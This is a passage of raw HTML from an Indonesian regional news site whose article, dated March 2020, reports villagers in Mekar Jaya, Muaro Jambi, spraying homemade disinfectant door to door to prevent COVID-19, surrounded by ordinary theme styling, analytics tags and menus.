        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/25/03/2020/cegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya/",
                                "name": "Cegah Corona, Warga Desa Mekar Jaya Semprot Disinfektan Secara Swadaya"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-23853 single-format-standard non-logged-in cegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Jumat, Januari 2, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-23853" class="post-23853 post type-post status-publish format-standard hentry category-akses category-daerah category-muaro-jambi category-news category-regional tag-covid-19 tag-kesehatan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cegah Corona, Warga Desa Mekar Jaya Semprot Disinfektan Secara Swadaya</span></div>
            
            <header>
                <h1 class="entry-title">Cegah Corona, Warga Desa Mekar Jaya Semprot Disinfektan Secara Swadaya</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-03-25T12:33:41+00:00" >25/03/2020</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <p><strong>MUARO JAMBI, </strong><strong><a href="https://www.aksesjambi.com">AksesJambi.com</a></strong> &#8211; Warga RT 29 Desa Mekar Jaya Kecamatan Sungai Gelam, Kabupaten Muaro Jambi, secara swadaya dan bergotongroyong melakukan penyemprotan cairan disinfektan dari rumah ke rumah.</p>
<p>Hal ini dilakukan guna upaya pencegahan dari penyebaran virus Covid-19.</p>
<p>Untuk cairan disinfektan, warga membuat sendiri dari bahan-bahan yang banyak tersedia di warung, seperti cairan karbol, pemutih pakaian, dan pembersih lantai. Resep tersebut didapat warga sesuai petunjuk dari dinas kesehatan.</p>
<p>Dikatakan Ketua RT 29 Agung, kegiatan ini merupakan inisiatif bersama warga sebagai salah satu bentuk kepedulian terhadap kesehatan, dan membantu pemerintah dalam pencegahan penyebaran virus Corona.</p>
<p>&#8220;Ya, kegiatan ini merupakan inisiatif warga untuk mencegah penyebaran virus Corona,&#8221; kata Agung disela-sela penyemprotan disinfektan, Rabu (25/03/2020).</p>
<p>Kegiatan ini mendapat apresiasi dari pemerintah setempat, mengingat kegiatan ini merupakan perdana untuk kecamatan Sungai Gelam. Hal itu diungkapkan Babinkantibmas Mekar Jaya Bripka Agus Miyanto Saat melakukan patroli.</p>
<p>Dirinya berharap warga lainnya dapat mengikuti langkah yang sama guna pencegahan penyebaran virus Corona ini.</p>
<p>&#8220;Bagus sekali ini, sampai saat ini baru di Desa Mekar Jaya yang melakukan penyemprotan, saya sangat mendukung, semoga desa lainnya mengikuti langkah yang sama,&#8221; kata Agus.</p>
<p>Untuk diketahui, di Provinsi Jambi berdasarkan data yang ada, hingga saat ini jumlah ODP menjadi 173 orang, PDP 11 orang, dalam proses uji lab/swab 3 orang, dan 1 pasien positif di RSUD Raden Mattaher Jambi. Data tersebut terkonfirmasi, per tanggal 24 Maret 2020 hingga pukul 23.59 WIB. <strong>(Ara)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://aksesjambi.com/tag/covid-19/">COVID-19</a></li><li><a href="https://aksesjambi.com/tag/kesehatan/">Kesehatan</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F25%2F03%2F2020%2Fcegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Cegah+Corona%2C+Warga+Desa+Mekar+Jaya+Semprot+Disinfektan+Secara+Swadaya&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F25%2F03%2F2020%2Fcegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/25/03/2020/cegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
